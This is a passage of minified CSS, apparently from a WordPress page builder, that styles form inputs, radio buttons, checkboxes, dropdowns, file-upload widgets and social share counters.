.thrv_icon.tve_lg_text_icon{bottom:auto}.tve_lg_input_container.tve_lg_textarea .tve_lg_text_icon{margin-right:0}.tve_lg_input_container .tve-password-strength-wrapper{width:25%;position:absolute;right:20px;top:50%;transform:translatey(-50%)}.tve_lg_input_container .tve-password-strength-wrapper .tve-password-strength{background-color:#e8e8e8;height:13px;width:24.6%;float:left;margin:3px 0}.tve_lg_input_container .tve-password-strength-wrapper .tve-password-strength-text{display:none}.tve_lg_input_container.tcb-plain-text{cursor:unset}.tve-captcha-container{display:table;position:relative}.tve-captcha-container[data-size]{margin-top:10px;margin-bottom:10px;margin-left:auto;margin-right:auto;--tve-alignment: center}.thrv_lead_generation_vertical .tve-captcha-container{margin:0 auto 10px auto}.thrv_lead_generation_vertical .tve-captcha-container>div>div{margin:0 auto 10px auto}.thrv_lead_generation_vertical .tve-captcha-container.tve-captcha-compact{width:158px}body.rtl .thrv_lead_generation.thrv_lead_generation_horizontal .tve_lg_input_container{float:right;padding-left:2%;padding-right:0}.thrv_lead_generation [type=radio]:checked,.thrv_lead_generation [type=radio]:not(:checked),.thrv-login-element [type=radio]:checked,.thrv-login-element [type=radio]:not(:checked){position:absolute;opacity:0}.thrv_lead_generation [type=radio]:checked+label,.thrv_lead_generation [type=radio]:not(:checked)+label,.thrv-login-element [type=radio]:checked+label,.thrv-login-element [type=radio]:not(:checked)+label{position:relative;cursor:pointer;line-height:20px;display:flex}.thrv_lead_generation [type=radio]:checked+label:before,.thrv_lead_generation [type=radio]:not(:checked)+label:before,.thrv-login-element [type=radio]:checked+label:before,.thrv-login-element [type=radio]:not(:checked)+label:before{content:"";position:absolute;left:0;top:0;width:18px;height:18px;border:1px solid #b9d9d2;border-radius:100%;background:#f8f9fa;transition:all .5s ease}.thrv_lead_generation [type=radio]:checked:hover+label:before,.thrv_lead_generation [type=radio]:checked+label:before,.thrv_lead_generation [type=radio]:not(:checked):hover+label:before,.thrv-login-element [type=radio]:checked:hover+label:before,.thrv-login-element [type=radio]:checked+label:before,.thrv-login-element [type=radio]:not(:checked):hover+label:before{border-color:#1abc9c}.thrv_lead_generation [type=radio]:disabled,.thrv-login-element [type=radio]:disabled{border-color:#c2c1c1 !important}.thrv_lead_generation [type=radio]:disabled+label,.thrv-login-element [type=radio]:disabled+label{color:#c1c0c0 !important}.thrv_lead_generation [type=radio]:checked+label:after,.thrv_lead_generation [type=radio]:not(:checked)+label:after,.thrv-login-element [type=radio]:checked+label:after,.thrv-login-element [type=radio]:not(:checked)+label:after{content:"";width:12px;height:12px;background:#1abc9c;position:absolute;top:4px;left:4px;border-radius:100%;-webkit-transition:all .2s ease;transition:all .2s ease}.thrv_lead_generation [type=radio]:not(:checked)+label:after,.thrv-login-element [type=radio]:not(:checked)+label:after{opacity:0;-webkit-transform:scale(0);transform:scale(0)}.thrv_lead_generation [type=radio]:checked+label:after,.thrv-login-element [type=radio]:checked+label:after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.thrv_lead_generation [type=checkbox],.thrv-login-element [type=checkbox]{position:absolute;opacity:0}.thrv_lead_generation [type=checkbox]+label,.thrv-login-element [type=checkbox]+label{position:relative;cursor:pointer;padding:0;display:inline-flex;align-items:flex-start}.thrv_lead_generation [type=checkbox]+label:before,.thrv-login-element [type=checkbox]+label:before{content:"";margin-right:10px;display:inline-block;width:18px;height:18px;flex:0 0 18px;background:#f8f9fa;border:1px solid #b7d8d1;box-sizing:content-box;transition:all .5s ease}.thrv_lead_generation [type=checkbox]:hover+label:before,.thrv-login-element [type=checkbox]:hover+label:before{background:#fff;border-color:#1abc9c}.thrv_lead_generation [type=checkbox]:checked+label:before,.thrv-login-element [type=checkbox]:checked+label:before{background:#1abc9c;border-color:#1abc9c}.thrv_lead_generation [type=checkbox]:disabled+label,.thrv-login-element [type=checkbox]:disabled+label{color:#b8b8b8;cursor:auto}.thrv_lead_generation [type=checkbox]:disabled+label:before,.thrv-login-element [type=checkbox]:disabled+label:before{box-shadow:none;background:#ddd}.thrv_lead_generation [type=checkbox]:checked+label:after,.thrv-login-element [type=checkbox]:checked+label:after{content:"";position:absolute;left:5px;top:9px;background:#fff;width:2px;height:2px;box-shadow:2px 0 0 #fff,4px 0 0 #fff,4px -2px 0 #fff,4px -4px 0 #fff,4px -6px 0 #fff,4px -8px 0 #fff;transform:rotate(45deg)}.tve_submit_container .thrv_icon:hover{cursor:pointer}.tve_lead_generated_inputs_container,.thrv-login-element{--tcb-local-color-30800: rgb(59, 136, 253);--tcb-local-color-f2bba: rgba(59, 136, 253, 0.1);--tcb-local-color-trewq: rgba(59, 136, 253, 0.3);--tcb-local-color-poiuy: rgba(59, 136, 253, 0.6);--tcb-local-color-f83d7: rgba(59, 136, 253, 0.25);--tcb-local-color-3d798: rgba(59, 136, 253, 0.4);--tcb-local-color-418a6: rgba(59, 136, 253, 0.12);--tcb-local-color-a941t: rgba(59, 136, 253, 0.05);--tcb-local-color-1ad9d: rgba(46, 204, 113, 0.1);--tcb-local-color-2dbcc: rgb(136, 231, 253);--tcb-local-color-frty6: rgba(59, 136, 253, 0.45);--tcb-local-color-flktr: rgba(59, 136, 253, 0.8);--tcb-radio-size: 20px;--tcb-checkbox-size: 20px;--tve-color: var(--tcb-local-color-30800)}.tve-new-radio .tve_lg_radio_wrapper.tve-updated-dom label,.tve-new-checkbox .tve_lg_checkbox_wrapper.tve-updated-dom label{position:relative !important}.tve-new-radio .tve_lg_radio_wrapper.tve-updated-dom label .tve-input-option-text,.tve-new-checkbox .tve_lg_checkbox_wrapper.tve-updated-dom label .tve-input-option-text{cursor:pointer;z-index:10}.tve-new-radio .tve_lg_radio_wrapper label,.tve-new-checkbox .tve_lg_checkbox_wrapper label{line-height:unset !important;color:inherit !important;align-items:center;position:absolute !important;padding-left:0 !important;height:100%;width:100%;z-index:9}.tve-new-radio .tve_lg_radio_wrapper label:before,.tve-new-radio .tve_lg_radio_wrapper label:after,.tve-new-checkbox .tve_lg_checkbox_wrapper label:before,.tve-new-checkbox .tve_lg_checkbox_wrapper label:after{display:none !important}.tve-new-radio .tve_lg_radio_wrapper .tve-lg-error:not(:checked)+label:not(:hover)+.tve-checkmark,.tve-new-radio .tve_lg_radio_wrapper .tve-lg-error:not(:checked)+label:not(:hover) .tve-checkmark,.tve-new-checkbox .tve_lg_checkbox_wrapper .tve-lg-error:not(:checked)+label:not(:hover)+.tve-checkmark,.tve-new-checkbox .tve_lg_checkbox_wrapper .tve-lg-error:not(:checked)+label:not(:hover) .tve-checkmark{border-color:transparent;box-shadow:0 0 4px #a94442 inset}.tve-new-radio .tve_lg_radio_wrapper .tve-lg-error:not(:checked)+label:not(:hover)+.tve-checkmark:after,.tve-new-radio .tve_lg_radio_wrapper .tve-lg-error:not(:checked)+label:not(:hover) .tve-checkmark:after,.tve-new-checkbox .tve_lg_checkbox_wrapper .tve-lg-error:not(:checked)+label:not(:hover)+.tve-checkmark:after,.tve-new-checkbox .tve_lg_checkbox_wrapper .tve-lg-error:not(:checked)+label:not(:hover) .tve-checkmark:after{box-shadow:0 0 4px #a94442 inset}.tve-new-checkbox.tcb-lg-consent label{position:relative !important;cursor:pointer;padding:0;display:flex;align-items:flex-start}.tve-new-checkbox.tcb-lg-consent label .tve-gdpr-text{cursor:pointer}.tve-new-radio{position:relative}.tve-new-radio .tve_lg_radio_wrapper{display:flex;align-items:center;padding:10px 16px;position:relative}.tve-new-radio .tve_lg_radio_wrapper .tve-checkmark{border-radius:50px;background-color:#fff;position:relative;box-shadow:0 0 0 1px #afafaf;width:var(--tcb-radio-size);height:var(--tcb-radio-size);margin-right:10px;box-sizing:content-box;flex:0 0 auto}.tve-new-radio .tve_lg_radio_wrapper .tve-checkmark:after{content:"";display:block;border-radius:50px;position:absolute}.tve-new-radio .tve_lg_radio_wrapper .tve_lg_checkbox_wrapper .tve-checkmark:after{border-radius:0}.tve-new-radio .tve_lg_radio_wrapper .tve-input-option-text{line-height:1em !important;margin:0 !important;padding:0 !important;word-break:break-word;min-width:10px}.tve-new-radio .tve_lg_radio_wrapper.tve-state-expanded .tve-checkmark:after{background-color:var(--tcb-local-color-30800);width:100%;height:100%;border:calc(var(--tcb-radio-size)/6) solid #fff;box-sizing:border-box;position:absolute;top:0;left:0}.tve-new-radio .tve_lg_radio_wrapper input[type=radio],.tve-new-radio .tve_lg_radio_wrapper input[type=checkbox]{margin:0 10px 3px 0}.tve-new-radio .tve_lg_radio_wrapper:before,.tve-new-radio .tve_lg_radio_wrapper:after{content:""}.tve-new-radio .thrv_wrapper.thrv-columns{margin:0}.tve-new-radio.tve_lg_radio{position:relative;padding:0 1px 0;box-sizing:border-box;margin-top:0;overflow:visible !important}.tve-new-radio.tve_lg_radio .tve_lg_radio_label{flex:1 1 100%}.tve-new-radio.tve_lg_radio .tve-radio-grid{display:flex}@media(max-width: 767px){.tve-new-radio.tve_lg_radio .tve-radio-grid{display:block;width:100%}.tve-new-radio.tve_lg_radio .tve-radio-grid .tve_lg_radio_wrapper{max-width:100% !important}}.tve-new-radio.tve_lg_radio.tve-lg-error-multiple:after{display:block;position:absolute;left:16px;bottom:-10px;font-size:16px;color:#aa4443}.tve-new-radio .tve_lg_checkbox.tcb-lg-consent{margin:0;padding:5px 0}.tve-new-radio .tve_lg_checkbox.tcb-lg-consent .tve_lg_checkbox_wrapper{margin:0}.tve-new-radio .tve_lg_checkbox.tcb-lg-consent .tve-checkmark{display:none}.tcb-edit-mode .tve_lead_generated_inputs_container .tve-input-option-text{z-index:9}.tve-radio-grid,.tve-checkbox-grid{--h-gutter: 25px;--v-gutter: 5px;--cols: 4;margin-left:-25px;margin-top:-5px;margin-left:calc(-1*var(--h-gutter));margin-top:calc(-1*var(--v-gutter));flex-wrap:wrap}.tcb-lg-consent .tve-checkbox-grid{--v-gutter: 0px}.tcb-lg-consent .tve-checkbox-grid{--cols: 1 !important}.tcb-lg-consent input{display:none}.tve_lg_radio_wrapper,.tve_lg_checkbox_wrapper{margin-top:5px;margin-top:var(--v-gutter);max-width:23%;max-width:calc(100%/var(--cols) - var(--h-gutter));box-sizing:border-box !important;flex:0 0 23%;flex:0 0 calc(100%/var(--cols));margin-left:25px;margin-left:var(--h-gutter) !important}.tve_lg_input_container.tve-new-checkbox .tve-checkbox-grid{display:flex}.tve_lg_input_container.tve-new-checkbox .tve-input-option-text{line-height:1em;margin:0;padding:0;word-break:break-word;min-width:10px}.tve_lg_input_container.tve-new-checkbox .tve-checkmark{background-color:#fff;position:relative;border:1px solid #afafaf;width:var(--tcb-checkbox-size);height:var(--tcb-checkbox-size);display:inline-block;flex:0 0 auto;margin-right:10px;padding:2px;border-radius:4px}.tve_lg_input_container.tve-new-checkbox .tve-checkmark svg{width:100%;height:100%;display:none;box-sizing:border-box;fill:var(--tcb-local-color-30800)}.tve_lg_input_container.tve-new-checkbox .tve-state-expanded .tve-checkmark svg{display:block}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper{position:relative;box-sizing:border-box}@media(max-width: 767px){.tve_lg_input_container.tve-new-checkbox .tve-checkbox-grid{display:block;width:100%}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper{max-width:100%}}.tve_lg_input_container.tve_lg_textarea:not(.tve-lg-show-counter) .tve-lg-textarea-counter,.tve-login-form-item .tve_lg_textarea:not(.tve-lg-show-counter) .tve-lg-textarea-counter{display:none}.tve_lg_input_container.tve_lg_textarea.no-resize textarea,.tve-login-form-item .tve_lg_textarea.no-resize textarea{resize:none}.tve_lg_input_container.tve_lg_textarea .tve-lg-textarea-counter,.tve-login-form-item .tve_lg_textarea .tve-lg-textarea-counter{text-align:right;font-size:inherit}.tve_lg_input_container.tve_lg_textarea textarea,.tve-login-form-item .tve_lg_textarea textarea{outline:none}:not(#tve) .thrv_text_element.tve-lg-textarea-counter .tve-fill-text-dynamic{pointer-events:none;user-select:none;font-size:inherit;text-align:right}:not(#tve) .thrv_text_element.tve-lg-textarea-counter .tve-fill-text-dynamic.tve-counter-error{color:red !important}.tve_lg_dropdown,.tcb-form-dropdown,.tve-dynamic-dropdown{display:flex;flex-wrap:wrap;flex-direction:column;position:relative;background-color:#fff;border:solid 1px rgba(0,0,0,.15);padding:10px;border-radius:10px;margin:10px 0;cursor:pointer !important;--row-height: 45px;--rows: 3}.tve_lg_dropdown input,.tcb-form-dropdown input,.tve-dynamic-dropdown input{top:0;left:0;margin:0 !important;cursor:pointer}.tve_lg_dropdown .tcb-plain-text,.tcb-form-dropdown .tcb-plain-text,.tve-dynamic-dropdown .tcb-plain-text{cursor:pointer}.tve_lg_dropdown:focus-within,.tcb-form-dropdown:focus-within,.tve-dynamic-dropdown:focus-within{box-shadow:0 2px 4px var(--tcb-local-color-trewq)}.tve_lg_dropdown>a,.tcb-form-dropdown>a,.tve-dynamic-dropdown>a{display:flex;text-decoration:none !important;justify-content:space-between;outline:none;color:inherit;max-width:100%}.tve_lg_dropdown>a .tve-disabled-text-inner,.tcb-form-dropdown>a .tve-disabled-text-inner,.tve-dynamic-dropdown>a .tve-disabled-text-inner{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.tve_lg_dropdown>a .tve-item-dropdown-trigger,.tcb-form-dropdown>a .tve-item-dropdown-trigger,.tve-dynamic-dropdown>a .tve-item-dropdown-trigger{pointer-events:none}.tve_lg_dropdown .tve-lg-dropdown-list,.tcb-form-dropdown .tve-lg-dropdown-list,.tve-dynamic-dropdown .tve-lg-dropdown-list{position:absolute;box-sizing:content-box;top:calc(100% + 1px);left:-1px;width:100%;font-family:Rubik,sans-serif;background-color:#fff;cursor:pointer;margin-left:0 !important;padding:0 !important;margin-top:5px !important;list-style-type:none;border:1px solid rgba(0,0,0,.15);border-radius:10px;color:#94a3b0;overflow-y:auto;overflow-x:hidden;visibility:hidden;max-height:calc(var(--rows, 3)*var(--row-height) + 10px)}.tve_lg_dropdown .tve-lg-dropdown-list::-webkit-scrollbar,.tcb-form-dropdown .tve-lg-dropdown-list::-webkit-scrollbar,.tve-dynamic-dropdown .tve-lg-dropdown-list::-webkit-scrollbar{width:10px;height:5px}.tve_lg_dropdown .tve-lg-dropdown-list::-webkit-scrollbar-thumb,.tcb-form-dropdown .tve-lg-dropdown-list::-webkit-scrollbar-thumb,.tve-dynamic-dropdown .tve-lg-dropdown-list::-webkit-scrollbar-thumb{height:12px;border:2px solid rgba(0,0,0,0);background-clip:padding-box;border-radius:7px;background-color:rgba(0,0,0,.15)}.tve_lg_dropdown .tve-lg-dropdown-list .tve-lg-dropdown-option,.tve_lg_dropdown .tve-lg-dropdown-list .tve-dynamic-dropdown-option,.tcb-form-dropdown .tve-lg-dropdown-list .tve-lg-dropdown-option,.tcb-form-dropdown .tve-lg-dropdown-list .tve-dynamic-dropdown-option,.tve-dynamic-dropdown .tve-lg-dropdown-list .tve-lg-dropdown-option,.tve-dynamic-dropdown .tve-lg-dropdown-list .tve-dynamic-dropdown-option{padding:10px;margin:0;color:rgba(0,0,0,.6);transition:all .25s ease;position:relative;display:none}.tve_lg_dropdown .tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tve_lg_dropdown .tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tve_lg_dropdown .tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tve_lg_dropdown .tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover,.tcb-form-dropdown .tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tcb-form-dropdown .tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tcb-form-dropdown .tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tcb-form-dropdown .tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover,.tve-dynamic-dropdown .tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tve-dynamic-dropdown .tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tve-dynamic-dropdown .tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tve-dynamic-dropdown .tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover{background-color:var(--tcb-local-color-f2bba)}.tve_lg_dropdown .tve-lg-dropdown-list .tve-lg-dropdown-option:hover>.tcb-plain-text,.tve_lg_dropdown .tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover>.tcb-plain-text,.tve_lg_dropdown .tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover>.tcb-plain-text,.tve_lg_dropdown .tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover>.tcb-plain-text,.tcb-form-dropdown .tve-lg-dropdown-list .tve-lg-dropdown-option:hover>.tcb-plain-text,.tcb-form-dropdown .tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover>.tcb-plain-text,.tcb-form-dropdown .tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover>.tcb-plain-text,.tcb-form-dropdown .tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover>.tcb-plain-text,.tve-dynamic-dropdown .tve-lg-dropdown-list .tve-lg-dropdown-option:hover>.tcb-plain-text,.tve-dynamic-dropdown .tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover>.tcb-plain-text,.tve-dynamic-dropdown .tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover>.tcb-plain-text,.tve-dynamic-dropdown .tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover>.tcb-plain-text{color:var(--tcb-local-color-30800, var(--tve-color)) !important}.tve_lg_dropdown .tve-lg-dropdown-list .tve-lg-dropdown-option .tve-input-option-text,.tve_lg_dropdown .tve-lg-dropdown-list .tve-dynamic-dropdown-option .tve-input-option-text,.tcb-form-dropdown .tve-lg-dropdown-list .tve-lg-dropdown-option .tve-input-option-text,.tcb-form-dropdown .tve-lg-dropdown-list .tve-dynamic-dropdown-option .tve-input-option-text,.tve-dynamic-dropdown .tve-lg-dropdown-list .tve-lg-dropdown-option .tve-input-option-text,.tve-dynamic-dropdown .tve-lg-dropdown-list .tve-dynamic-dropdown-option .tve-input-option-text{min-width:10px;display:inline-block;width:100%;overflow-wrap:break-word}.tve_lg_dropdown .tve-lg-dropdown-list .tve-lg-dropdown-option:hover .tcb-add-block-below,.tve_lg_dropdown .tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover .tcb-add-block-below,.tcb-form-dropdown .tve-lg-dropdown-list .tve-lg-dropdown-option:hover .tcb-add-block-below,.tcb-form-dropdown .tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover .tcb-add-block-below,.tve-dynamic-dropdown .tve-lg-dropdown-list .tve-lg-dropdown-option:hover .tcb-add-block-below,.tve-dynamic-dropdown .tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover .tcb-add-block-below{display:block}.tve_lg_dropdown .tve-lg-dropdown-list .tve-lg-dropdown-option .tcb-add-block-below,.tve_lg_dropdown .tve-lg-dropdown-list .tve-dynamic-dropdown-option .tcb-add-block-below,.tcb-form-dropdown .tve-lg-dropdown-list .tve-lg-dropdown-option .tcb-add-block-below,.tcb-form-dropdown .tve-lg-dropdown-list .tve-dynamic-dropdown-option .tcb-add-block-below,.tve-dynamic-dropdown .tve-lg-dropdown-list .tve-lg-dropdown-option .tcb-add-block-below,.tve-dynamic-dropdown .tve-lg-dropdown-list .tve-dynamic-dropdown-option .tcb-add-block-below{display:none;position:absolute;bottom:0}.tve_lg_dropdown .tve-lg-dropdown-list .tve-lg-dropdown-option:last-child .tcb-add-block-below,.tve_lg_dropdown .tve-lg-dropdown-list .tve-dynamic-dropdown-option:last-child .tcb-add-block-below,.tcb-form-dropdown .tve-lg-dropdown-list .tve-lg-dropdown-option:last-child .tcb-add-block-below,.tcb-form-dropdown .tve-lg-dropdown-list .tve-dynamic-dropdown-option:last-child .tcb-add-block-below,.tve-dynamic-dropdown .tve-lg-dropdown-list .tve-lg-dropdown-option:last-child .tcb-add-block-below,.tve-dynamic-dropdown .tve-lg-dropdown-list .tve-dynamic-dropdown-option:last-child .tcb-add-block-below{bottom:20px}.tve_lg_dropdown .tve-lg-dropdown-list .tve-lg-dropdown-option .tcb-plain-text,.tve_lg_dropdown .tve-lg-dropdown-list .tve-dynamic-dropdown-option .tcb-plain-text,.tcb-form-dropdown .tve-lg-dropdown-list .tve-lg-dropdown-option .tcb-plain-text,.tcb-form-dropdown .tve-lg-dropdown-list .tve-dynamic-dropdown-option .tcb-plain-text,.tve-dynamic-dropdown .tve-lg-dropdown-list .tve-lg-dropdown-option .tcb-plain-text,.tve-dynamic-dropdown .tve-lg-dropdown-list .tve-dynamic-dropdown-option .tcb-plain-text{color:inherit !important;transition:color .25s ease}.tve_lg_dropdown.da-fade .tve-lg-dropdown-list,.tcb-form-dropdown.da-fade .tve-lg-dropdown-list,.tve-dynamic-dropdown.da-fade .tve-lg-dropdown-list{opacity:0}.tve_lg_dropdown.da-fade.tve-state-expanded .tve-lg-dropdown-list,.tcb-form-dropdown.da-fade.tve-state-expanded .tve-lg-dropdown-list,.tve-dynamic-dropdown.da-fade.tve-state-expanded .tve-lg-dropdown-list{opacity:1}.tve_lg_dropdown.da-slide .tve-lg-dropdown-list,.tcb-form-dropdown.da-slide .tve-lg-dropdown-list,.tve-dynamic-dropdown.da-slide .tve-lg-dropdown-list{transform:scaleY(0);transform-origin:top}.tve_lg_dropdown.da-slide.tve-state-expanded .tve-lg-dropdown-list,.tcb-form-dropdown.da-slide.tve-state-expanded .tve-lg-dropdown-list,.tve-dynamic-dropdown.da-slide.tve-state-expanded .tve-lg-dropdown-list{transform:scaleY(1)}.tve_lg_dropdown.da-fold .tve-lg-dropdown-list,.tcb-form-dropdown.da-fold .tve-lg-dropdown-list,.tve-dynamic-dropdown.da-fold .tve-lg-dropdown-list{transform:perspective(400) rotate3d(1, 0, 0, -90deg);transition:transform .35s,opacity .35s;transform-origin:top}.tve_lg_dropdown.da-fold.tve-state-expanded .tve-lg-dropdown-list,.tcb-form-dropdown.da-fold.tve-state-expanded .tve-lg-dropdown-list,.tve-dynamic-dropdown.da-fold.tve-state-expanded .tve-lg-dropdown-list{transform:perspective(400px) rotate3d(0, 0, 0, 0)}.tve_lg_dropdown.tve-state-expanded,.tcb-form-dropdown.tve-state-expanded,.tve-dynamic-dropdown.tve-state-expanded{z-index:99 !important;overflow:visible !important}.tve_lg_dropdown.tve-state-expanded .tve-lg-dropdown-trigger svg,.tcb-form-dropdown.tve-state-expanded .tve-lg-dropdown-trigger svg,.tve-dynamic-dropdown.tve-state-expanded .tve-lg-dropdown-trigger svg{transform:rotate(-180deg)}.tve_lg_dropdown.tve-state-expanded .tve-lg-dropdown-list,.tcb-form-dropdown.tve-state-expanded .tve-lg-dropdown-list,.tve-dynamic-dropdown.tve-state-expanded .tve-lg-dropdown-list{visibility:visible;transition:all .3s ease}.tve_lg_dropdown.tve-state-expanded .tve-lg-dropdown-list .tve-lg-dropdown-option,.tve_lg_dropdown.tve-state-expanded .tve-lg-dropdown-list .tve-dynamic-dropdown-option,.tcb-form-dropdown.tve-state-expanded .tve-lg-dropdown-list .tve-lg-dropdown-option,.tcb-form-dropdown.tve-state-expanded .tve-lg-dropdown-list .tve-dynamic-dropdown-option,.tve-dynamic-dropdown.tve-state-expanded .tve-lg-dropdown-list .tve-lg-dropdown-option,.tve-dynamic-dropdown.tve-state-expanded .tve-lg-dropdown-list .tve-dynamic-dropdown-option{display:block}.tve_lg_dropdown.tve-lg-error,.tcb-form-dropdown.tve-lg-error,.tve-dynamic-dropdown.tve-lg-error{border-radius:6px}.tve_lg_dropdown.tve-lg-error>a,.tcb-form-dropdown.tve-lg-error>a,.tve-dynamic-dropdown.tve-lg-error>a{box-shadow:0 0 4px #a94442 !important}.tve_lg_dropdown.tcb-form-input-error:not(#_),.tcb-form-dropdown.tcb-form-input-error:not(#_),.tve-dynamic-dropdown.tcb-form-input-error:not(#_){border-color:rgba(217,43,43,.55) !important}.tve_lg_file{padding:45px 0;margin:10px 0}.tve_lg_file .tve-content-box-background{background-color:#f8f9fa;border:solid 1px rgba(0,0,0,.1);box-sizing:border-box;border-radius:2px;box-shadow:0 0 4px 0 rgba(0,0,0,.15)}.tve_lg_file.tve-state-active .tve-content-box-background{border-color:#597eaa;background-color:#e7f1fe}.tve_lg_file.tcb-form-input-error:not(#_) .tve-content-box-background{border-color:rgba(217,43,43,.55)}.tve_lg_file input[type=file]{display:none}.tve_lg_file .tcb-file-upload-btn{margin-top:8px;margin-bottom:0}.tve_lg_file .tcb-default-upload-icon{margin-top:0;margin-bottom:16px}.tcb-default-upload-icon{font-size:24px;--tve-icon-size: 24px;background-color:#8ed1f2;padding:10px !important;border-radius:60px}.tcb-default-upload-icon svg{color:#fff}.tcb-file-list .tcb-file-item{position:relative;margin-top:10px;display:flex;align-items:center;justify-content:space-between;box-sizing:border-box;padding:6px 0 8px}.tcb-file-list .tcb-file-item.tcb-error .progress-bg{width:100% !important;background-color:#f40}.tcb-file-list .tcb-file-item.tcb-error .tcb-file-info{color:#f40}.tcb-file-list .tcb-file-item.tcb-done .progress-bg{background-color:#028700;width:100% !important}.tcb-file-list .tcb-file-item.tcb-uploading .tcb-file-loader{display:block}.tcb-file-list .tcb-file-item.tcb-uploading .tcb-file-remove{display:none}.tcb-file-list .tcb-file-loader{display:none;position:relative !important;flex:0 0 16px;height:24px;align-self:stretch}.tcb-file-list .tcb-file-loader .tcb-form-loader-icon{font-size:16px;line-height:16px;width:16px;height:16px;margin:-8px 0 0 -8px}.tcb-file-list .tcb-file-icon svg{width:20px;height:auto}.tcb-file-list .tcb-file-icon svg path{fill:#6d7a86}.tcb-file-list .tcb-file-info{font-size:16px;line-height:1;letter-spacing:-0.12px;max-width:calc(100% - 30px);flex:1 0 auto;display:flex;align-items:center}.tcb-file-list .tcb-file-name{max-width:calc(100% - 85px);text-overflow:ellipsis;overflow:hidden;white-space:pre;padding-bottom:3px}.tcb-file-list .tcb-file-size{font-size:14px;color:#94a3b0;flex:0 0 80px;padding-left:5px;box-sizing:border-box}.tcb-file-list .tcb-upload-progress{position:absolute;left:0;bottom:0;right:0;width:100%;height:4px;background-color:#ccc;border-radius:2px;overflow:hidden}.tcb-file-list .progress-bg{transition:all .15s ease-in;position:absolute;box-sizing:border-box;top:0;left:0;bottom:0;background-color:#46b2e6}.tcb-file-list .progress-bg[data-percent="100%"]{background-color:#028700}.tcb-file-list .tcb-file-remove{border:0;box-shadow:none;background:none;width:auto !important;min-width:0 !important;padding:2px !important}.tcb-file-list .tcb-file-remove:hover svg path,.tcb-file-list .tcb-file-remove:active svg path{fill:#888}.tcb-file-list .tcb-file-remove:active,.tcb-file-list .tcb-file-remove:focus{outline:none}.tve_lg_radio_wrapper .tcb-add-block-below,.tve_lg_checkbox_wrapper .tcb-add-block-below{display:none;bottom:50%;left:100%;transform:translate(-50%);z-index:10}.tve_lg_radio_wrapper:hover .tcb-add-block-below,.tve_lg_checkbox_wrapper:hover .tcb-add-block-below{display:flex;position:absolute}.tve_s_share_count.tve_style_6{display:flex !important;align-items:center}.tve_s_share_count.tve_style_6 .tve_s_cnt_icon{margin-right:.667em}.tve_s_share_count.tve_style_6 .tve_s_cnt_icon svg{fill:rgba(0,0,0,.3);width:.875em;height:.938em}.tve_s_share_count.tve_style_6 .tve_s_cnt{margin:0;padding:0;font-size:1.167em;font-weight:300;line-height:normal;color:rgba(0,0,0,.85)}.tve_s_share_count.tve_style_6 .tve_s_cnt_label{display:none !important}.tve_s_share_count.tve_style_7{display:flex !important;align-items:center}.tve_s_share_count.tve_style_7 .tve_s_cnt{margin:0;padding:0;font-size:1.467em;font-weight:300;line-height:normal;color:rgba(0,0,0,.85)}.tve_s_share_count.tve_style_7 .tve_s_cnt_label{display:none !important}.tve_s_share_count.tve_style_7 .tve_s_cnt_icon{margin-right:.667em}.tve_s_share_count.tve_style_7 .tve_s_cnt_icon svg{fill:rgba(0,0,0,.21);width:1.125em;height:1.25em}.tve_s_share_count.tve_style_8{display:flex !important;justify-content:center;align-items:center;margin-right:0}.tve_s_share_count.tve_style_8 .tve_s_cnt{margin:0;padding:0;font-size:1.458em;margin-right:.4em;font-weight:300;color:#000}.tve_s_share_count.tve_style_8 .tve_s_cnt_label{margin:0;padding:0;font-size:1.167em;color:rgba(0,0,0,.5);text-transform:capitalize}.tve_s_share_count.tve_style_9{display:flex !important;align-items:center;margin:0}.tve_s_share_count.tve_style_9 .tve_s_cnt{margin:0;padding:0;font-size:1.2em;font-weight:800;color:rgba(0,0,0,.85)}.tve_s_share_count.tve_style_9 .tve_s_cnt_label{display:none}.tve_s_share_count.tve_style_9 .tve_s_cnt_icon{margin-right:.533em}.tve_s_share_count.tve_style_9 .tve_s_cnt_icon svg{fill:rgba(0,0,0,.21);width:.813em;height:.875em}.tve_s_share_count.tve_style_10{display:flex !important;align-items:center}.tve_s_share_count.tve_style_10 .tve_s_cnt{margin:0;padding:0;font-size:.957em;color:#090909;margin-right:.435em}.tve_s_share_count.tve_style_10 .tve_s_cnt_label{margin:0;padding:0;font-size:.957em;text-transform:uppercase;font-weight:bold;color:#777}.tve_s_share_count.tve_style_11{display:flex !important;align-items:center}.tve_s_share_count.tve_style_11 .tve_s_cnt_icon{display:none}.tve_s_share_count.tve_style_11 .tve_s_cnt_icon svg{fill:#c5c5c5;width:.625em;height:.625em}.tve_s_share_count.tve_style_11 .tve_s_cnt{margin:0;padding:0;font-size:.686em;color:#000;margin-right:.286em}.tve_s_share_count.tve_style_11 .tve_s_cnt_label{margin:0;padding:0;font-size:.686em;text-transform:lowercase;font-weight:bold;color:#000}.tve_s_share_count.tve_style_12{margin:0;display:flex !important;align-items:center}.tve_s_share_count.tve_style_12 